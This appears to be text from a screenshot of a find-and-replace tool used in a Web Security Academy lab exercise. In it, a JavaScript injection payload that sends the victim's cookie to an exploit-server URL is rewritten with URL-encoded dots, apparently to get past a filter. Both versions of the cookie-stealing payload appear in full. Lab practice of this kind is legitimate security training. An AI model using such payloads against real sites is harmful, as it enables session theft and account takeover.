 Recipe
Find / Replace
Find
.
SIMPLE STRING
Replace
%2e
Global match
Case insensitive
Multiline
matching
Dot matches
all
Input
length: 143
lines: 1
"-(window["document"]["location"]="https://exploit-ac441f2e1faf3b5bc0ad55bc01f20017.web-security-
academy.net/?"+window["document"]["cookie"])-"
Output
time: 1ms
length: 147
lines: 1
"-(window["document"]["location"]="https://exploit-ac441f2e1faf3b5bc0ad55bc01f20017%2eweb-
security-academy%2enet/?"+window["document"]["cookie"])-"